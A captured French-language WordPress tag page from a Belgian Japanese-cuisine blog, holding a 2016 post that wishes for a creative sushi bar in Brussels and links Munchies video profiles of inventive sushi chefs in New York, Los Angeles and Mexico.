

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cuisinejaponaise.be/blog/tag/miki-izumisawa
body_size: 12404
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Miki Izumisawa &laquo;  CuisineJaponaise.be</title>

<link rel="stylesheet" href="https://www.cuisinejaponaise.be/blog/wp-content/themes/default/style.css" type="text/css" media="screen" />
<link rel="pingback" href="https://www.cuisinejaponaise.be/blog/xmlrpc.php" />

<style type="text/css" media="screen">

	#page { background: url("https://www.cuisinejaponaise.be/blog/wp-content/themes/default/images/kubrickbg-ltr.jpg") repeat-y top; border: none; }

</style>

 

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.sharemacro.com' />
<link rel="alternate" type="application/rss+xml" title="CuisineJaponaise.be &raquo; Flux" href="https://www.cuisinejaponaise.be/blog/feed" />
<link rel="alternate" type="application/rss+xml" title="CuisineJaponaise.be &raquo; Flux des commentaires" href="https://www.cuisinejaponaise.be/blog/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="CuisineJaponaise.be &raquo; Flux de l’étiquette Miki Izumisawa" href="https://www.cuisinejaponaise.be/blog/tag/miki-izumisawa/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='st-widget-css' href='https://www.cuisinejaponaise.be/blog/wp-content/plugins/share-this/css/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://cdn.sharemacro.com/js/qtip/jquery.widget.min.js?ver=6.9" id="jquery.widget-js"></script>
<link rel="https://api.w.org/" href="https://www.cuisinejaponaise.be/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cuisinejaponaise.be/blog/wp-json/wp/v2/tags/901" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cuisinejaponaise.be/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- Powered by AdSense-Deluxe WordPress Plugin v0.8 - http://www.acmetech.com/blog/adsense-deluxe/ -->
<script charset="utf-8" type="text/javascript">var switchTo5x=false;</script><script charset="utf-8" type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script><script type="text/javascript">stLight.options({publisher:'wp.8180f388-0660-45b9-893e-2a87e7ea7744'});var st_type='wordpress3.1.1';</script>	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-657617-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
<body class="archive tag tag-miki-izumisawa tag-901 wp-theme-default">
<div id="page">


<div id="header" role="banner">
	<div id="headerimg">
		<h1><a href="http://www.cuisinejaponaise.be/blog/">CuisineJaponaise.be</a></h1>
		<div class="description">Vivre la cuisine japonaise en Belgique et ailleurs</div>
	</div>
</div>
<hr />

	<div id="content" class="narrowcolumn" role="main">

		
 	   	  		<h2 class="pagetitle">Posts Tagged &#8216;Miki Izumisawa&#8217;</h2>
 	  

		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				<div class="post-1044 post type-post status-publish format-standard hentry category-nouvelles tag-242-cafe-fusion-sushi tag-best-creative-sushi-restaurant tag-cuisine-fusion-japonaise tag-culichi-town tag-john-daley-sushi-chef tag-lart-de-manger-les-sushis tag-miki-izumisawa tag-munchies-japanese-cuisine tag-munchies-video-channel tag-munchies-com tag-naomichi-yasuda tag-nick-kim-and-jimmy-lau tag-oona-tempest-toshio-oguma tag-shuko-new-york tag-sushi-bar-creatif tag-sushi-creatif tag-sushi-fusion tag-sushi-mexicain tag-sushi-roll-party tag-tanoshi-sushi-new-york tag-the-sushi-chef-munchies tag-the-sushi-chef-serie tag-vice-video">
				<h3 id="post-1044"><a href="https://www.cuisinejaponaise.be/blog/sushi-is-a-creative-art-a_quand_un_sushi_bar_creatif_a_bruxelles" rel="bookmark" title="Permanent Link to Sushi is a creative art :: A quand un sushi bar crÃ©atif Ã  Bruxelles ?">Sushi is a creative art :: A quand un sushi bar crÃ©atif Ã  Bruxelles ?</a></h3>
				<small>samedi, janvier 2nd, 2016</small>

				<div class="entry">
					<p><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-1046" src="http://www.cuisinejaponaise.be/blog/wp-content/uploads/2016/01/sushi-chef-munchies-banner-1024x409.jpg" alt="The Sushi Chef Video serie by Munchies" width="450" height="180" srcset="https://www.cuisinejaponaise.be/blog/wp-content/uploads/2016/01/sushi-chef-munchies-banner-1024x409.jpg 1024w, https://www.cuisinejaponaise.be/blog/wp-content/uploads/2016/01/sushi-chef-munchies-banner-300x120.jpg 300w, https://www.cuisinejaponaise.be/blog/wp-content/uploads/2016/01/sushi-chef-munchies-banner-768x307.jpg 768w, https://www.cuisinejaponaise.be/blog/wp-content/uploads/2016/01/sushi-chef-munchies-banner.jpg 1200w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p>Bruxelles aime la cuisine japonaise et ce depuis longtemps. Les premiers restaurants japonais traditionnels (<strong>Tagawa</strong> &amp; <strong>SamouraÃ¯</strong>) sont venus dans la capitale de l&rsquo;Europe dans les annÃ©es 70.Â Mais depuis peu de mouvement. Il y a bien eu de nouveaux restaurants comme les anciens chefs du <strong>Tagawa</strong> qui ont ouvert <strong>Nonbe Daigaku</strong> et <strong>Kamo</strong>. De nouveaux Ã©tablissements plus simples et sympas comme <strong>Kokuban</strong> et <strong>Ebisu</strong> sont venus se rajouter Ã  la liste. La vague des bars Ã  ramen (nouilles) arrive au moment oÃ¹ le plus vieux d&rsquo;entre eux ferme : du traditionnelÂ <strong>Nanaban</strong>Â aux jeunes du <strong>Menma</strong> en passant parÂ la chaine crÃ©ativeÂ <strong>Umamido.</strong><br />
<script type="text/javascript"><!--
google_ad_client = "pub-2881023110928676";
google_ad_width = 468;
google_ad_height = 60;
google_ad_format = "468x60_as";
google_ad_type = "text_image";
google_ad_channel ="";
google_color_border = "FFFFFF";
google_color_bg = "FFFFFF";
google_color_link = "61A4DB";
google_color_url = "008000";
google_color_text = "000000";
//--></script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>	<br />
Mais toujours aucune rÃ©volution cÃ´tÃ© sushi ! LesÂ premiÃ¨res tentatives de &lsquo;creative sushi rolls&rsquo; du <strong>Yama SushiÂ </strong>ont encourageantes mais ce n&rsquo;est pas suffisant. QuiÂ vaÂ lancer Bruxelles sur la voie de la crÃ©ativitÃ© ? 2016 annÃ©e crÃ©ativitÃ© pour Bruxelles?<br />
<img decoding="async" class="aligncenter size-full wp-image-1051" src="http://www.cuisinejaponaise.be/blog/wp-content/uploads/2016/01/Mexican-sushi.png" alt="Mexican Sushi - Culichi Town - Sushis Mexicains" width="450" srcset="https://www.cuisinejaponaise.be/blog/wp-content/uploads/2016/01/Mexican-sushi.png 997w, https://www.cuisinejaponaise.be/blog/wp-content/uploads/2016/01/Mexican-sushi-300x169.png 300w, https://www.cuisinejaponaise.be/blog/wp-content/uploads/2016/01/Mexican-sushi-768x431.png 768w" sizes="(max-width: 997px) 100vw, 997px" /><br />
La Californie et New York ont toujours attirÃ© une population japonaise qui s&rsquo;est fondu dans la masse. Plusieurs chefs ont su garder leur origine tout en osant la crÃ©ativitÃ© si prÃ©sente aux Etats-Unis, le pays oÃ¹ l&rsquo;on peut se lancer sans risque ou presque. Cela nous amÃ¨ne des expÃ©riences gustatives uniques. Loin de la tradition la plus pure mais avec une cuisine vivante qui vous donne le sourire, amÃ¨ne des Ã©motions et vous donne envie de revenir.</p>
<p>Munchies vous proposent une premiÃ¨re sÃ©rie de vidÃ©o-reportages sur des chefs sushis crÃ©atifs aux Ã©tats-unis &#8230; Ã  dÃ©guster sans modÃ©ration.</p>
<p><span style="font-size: small;"><a href="http://munchies.vice.com/show/the-sushi-chef" target="_blank">The Sushi Chef</a></span> by Munchies</p>
<p><a href="http://munchies.vice.com/videos/the-sushi-chef-oona-tempest-and-toshio-oguma" target="_blank"><img decoding="async" class="aligncenter size-full wp-image-1062" src="http://www.cuisinejaponaise.be/blog/wp-content/uploads/2016/01/Tanushi.png" alt="Tanushi sushi (NYC) by Oona Tempest and Toshio Oguma" width="450" srcset="https://www.cuisinejaponaise.be/blog/wp-content/uploads/2016/01/Tanushi.png 996w, https://www.cuisinejaponaise.be/blog/wp-content/uploads/2016/01/Tanushi-300x169.png 300w, https://www.cuisinejaponaise.be/blog/wp-content/uploads/2016/01/Tanushi-768x432.png 768w" sizes="(max-width: 996px) 100vw, 996px" /></a><a href="http://munchies.vice.com/videos/the-sushi-chef-oona-tempest-and-toshio-oguma" target="_blank">Le goÃ»t par la puretÃ© des produits avec Oona Tempest &amp; Toshio Oguma</a> chez <a href="http://tanoshisushinyc.com/" target="_blank">Tanoshi Sushi</a> (New York Sushi)</p>
<p><a href="http://munchies.vice.com/videos/the-sushi-chef-miki-izumisawa" target="_blank"><img decoding="async" class="aligncenter size-full wp-image-1066" src="http://www.cuisinejaponaise.be/blog/wp-content/uploads/2016/01/Miki-Izumisawa.png" alt="Miki Izumisawa @ 242 Cafe Fusion Sushi" width="450" srcset="https://www.cuisinejaponaise.be/blog/wp-content/uploads/2016/01/Miki-Izumisawa.png 965w, https://www.cuisinejaponaise.be/blog/wp-content/uploads/2016/01/Miki-Izumisawa-300x146.png 300w, https://www.cuisinejaponaise.be/blog/wp-content/uploads/2016/01/Miki-Izumisawa-768x373.png 768w" sizes="(max-width: 965px) 100vw, 965px" /></a><a href="http://munchies.vice.com/videos/the-sushi-chef-miki-izumisawa" target="_blank">Les couleurs et sauces crÃ©atives de Miki Izumisawa</a> (sushi chef femme) au <a href="http://fusionart.us/fs/top.php" target="_blank">242 Cafe Fusion Sushi</a> avec un personnel 100% fÃ©minin.</p>
<p><a href="http://munchies.vice.com/videos/sushi-chef-yoya-takahashi" target="_blank"><img decoding="async" src="http://www.cuisinejaponaise.be/blog/wp-content/uploads/2016/01/Hamasaku-by-Yoya-Takahashi.png" alt="Hamasaku by Yoya Takahashi" width="450"  class="aligncenter size-full wp-image-1074" srcset="https://www.cuisinejaponaise.be/blog/wp-content/uploads/2016/01/Hamasaku-by-Yoya-Takahashi.png 996w, https://www.cuisinejaponaise.be/blog/wp-content/uploads/2016/01/Hamasaku-by-Yoya-Takahashi-300x168.png 300w, https://www.cuisinejaponaise.be/blog/wp-content/uploads/2016/01/Hamasaku-by-Yoya-Takahashi-768x431.png 768w" sizes="(max-width: 996px) 100vw, 996px" /></a><a href="http://munchies.vice.com/videos/sushi-chef-yoya-takahashi" target="_blank">« Sushi is art », une passion avec Yoya Takahashi</a> chez <a href="http://hamasakula.com/gallery/" target="_blank">Hamasaku</a> (LA)</p>
<p><a href="http://munchies.vice.com/videos/the-sushi-chef-culichi-town" target="_blank"><img decoding="async" class="aligncenter size-full wp-image-1056" src="http://www.cuisinejaponaise.be/blog/wp-content/uploads/2016/01/El-sushi-mexicano.png" alt="El sushi mexicano - Culichi Town" width="450" srcset="https://www.cuisinejaponaise.be/blog/wp-content/uploads/2016/01/El-sushi-mexicano.png 996w, https://www.cuisinejaponaise.be/blog/wp-content/uploads/2016/01/El-sushi-mexicano-300x168.png 300w, https://www.cuisinejaponaise.be/blog/wp-content/uploads/2016/01/El-sushi-mexicano-768x430.png 768w" sizes="(max-width: 996px) 100vw, 996px" /></a><a href="http://munchies.vice.com/videos/the-sushi-chef-culichi-town" target="_blank">Les sushis mexicains avec Ronald Guerrero</a> de <a href="http://culichitown.net/gallery/" target="_blank">Culichi Town</a> oÃ¹ les goÃ»ts et les couleurs explosent dans les plats signatures simples mais qui bousculent les idÃ©es et les papilles</p>
<p><a href="http://munchies.vice.com/videos/the-sushi-chef-nick-kim-and-jimmy-lau" target="_blank"><img decoding="async" class="aligncenter size-full wp-image-1054" src="http://www.cuisinejaponaise.be/blog/wp-content/uploads/2016/01/Nick-Kim-and-Jimmy-Lau.png" alt="Shuko sushi, NYC by Nick Kim and Jimmy Lau" width="450" srcset="https://www.cuisinejaponaise.be/blog/wp-content/uploads/2016/01/Nick-Kim-and-Jimmy-Lau.png 998w, https://www.cuisinejaponaise.be/blog/wp-content/uploads/2016/01/Nick-Kim-and-Jimmy-Lau-300x169.png 300w, https://www.cuisinejaponaise.be/blog/wp-content/uploads/2016/01/Nick-Kim-and-Jimmy-Lau-768x432.png 768w" sizes="(max-width: 998px) 100vw, 998px" /></a><a href="http://munchies.vice.com/videos/the-sushi-chef-nick-kim-and-jimmy-lau" target="_blank">SensibilitÃ© &amp; dÃ©licatesse avec Nick Kim &amp;Â Jimmy Lau</a> chez <a href="http://www.shukonyc.com/" target="_blank">Shuko</a> (New York City)</p>
<p><a href="http://munchies.vice.com/videos/the-sushi-chef-john-daley" target="_blank"><img decoding="async" src="http://www.cuisinejaponaise.be/blog/wp-content/uploads/2016/01/John-Daley-@-Sushi-Ko.png" alt="John Daley @ Sushi Ko (NYC)" width="450" class="aligncenter size-full wp-image-1077" srcset="https://www.cuisinejaponaise.be/blog/wp-content/uploads/2016/01/John-Daley-@-Sushi-Ko.png 998w, https://www.cuisinejaponaise.be/blog/wp-content/uploads/2016/01/John-Daley-@-Sushi-Ko-300x168.png 300w, https://www.cuisinejaponaise.be/blog/wp-content/uploads/2016/01/John-Daley-@-Sushi-Ko-768x429.png 768w" sizes="(max-width: 998px) 100vw, 998px" /></a><a href="http://munchies.vice.com/videos/the-sushi-chef-john-daley" target="_blank">Le poisson tout feu tout flamme avec John Daley </a>chez <a href="http://www.newyorksushiko.com/" target="_blank">Sushi Ko</a> (NYC) oÃ¹ le menu Omakase (choix du chef) vous est recommandÃ©.</p>
<p>En bonus, « Lâ€™art de manger les sushis » prÃ©sentÃ© par NAOMICHI YASUDA, itamae Ã  Tokyo</p>
<p><iframe title="How to Eat Sushi: You&#039;ve Been Doing it Wrong" width="450" height="253" src="https://www.youtube.com/embed/auLmekEsaak?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<div class="sharemacro_share_save_container"><div class="sm_kit sharemacro_list"><span class="sharemacro-widget" ><a class="sharemacro-link" href="http://www.sharemacro.com/share"><img src="https://www.cuisinejaponaise.be/blog/wp-content/plugins/sharemacro/sharemacro_button_icons.png" width="177" height="23" alt="Share"/> </a></span></div>
<script type="text/javascript">
var sharemacro_preset = "ui-tooltip-light ui-tooltip-rounded sharemacro-tooltip";
var sharemacro_tooltip_position = "center bottom";

</script>

</div>				</div>

				<p class="postmetadata">Tags:<a href="https://www.cuisinejaponaise.be/blog/tag/242-cafe-fusion-sushi" rel="tag">242 Cafe Fusion Sushi</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/best-creative-sushi-restaurant" rel="tag">best creative sushi restaurant</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/cuisine-fusion-japonaise" rel="tag">cuisine fusion japonaise</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/culichi-town" rel="tag">Culichi Town</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/john-daley-sushi-chef" rel="tag">John Daley sushi chef</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/lart-de-manger-les-sushis" rel="tag">Lâ€™art de manger les sushis</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/miki-izumisawa" rel="tag">Miki Izumisawa</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/munchies-japanese-cuisine" rel="tag">munchies japanese cuisine</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/munchies-video-channel" rel="tag">Munchies video channel</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/munchies-com" rel="tag">munchies.com</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/naomichi-yasuda" rel="tag">NAOMICHI YASUDA</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/nick-kim-and-jimmy-lau" rel="tag">Nick Kim and Jimmy Lau</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/oona-tempest-toshio-oguma" rel="tag">Oona Tempest &amp; Toshio Oguma</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/shuko-new-york" rel="tag">Shuko New York</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/sushi-bar-creatif" rel="tag">sushi bar crÃ©atif</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/sushi-creatif" rel="tag">sushi creatif</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/sushi-fusion" rel="tag">sushi fusion</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/sushi-mexicain" rel="tag">sushi mexicain</a>, <a 